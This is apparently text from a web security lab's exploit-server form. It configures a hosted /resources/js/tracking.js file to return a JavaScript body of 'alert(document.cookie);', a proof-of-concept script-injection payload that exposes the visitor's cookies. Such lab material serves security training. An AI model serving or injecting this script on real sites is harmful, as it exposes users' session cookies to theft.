 Craft a response
URL: https://exploit-0aba00de03f97df28355811401e1005d.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: text/javascript; charset=utf-8
Body:
alert(document.cookie);
Store View exploit Access log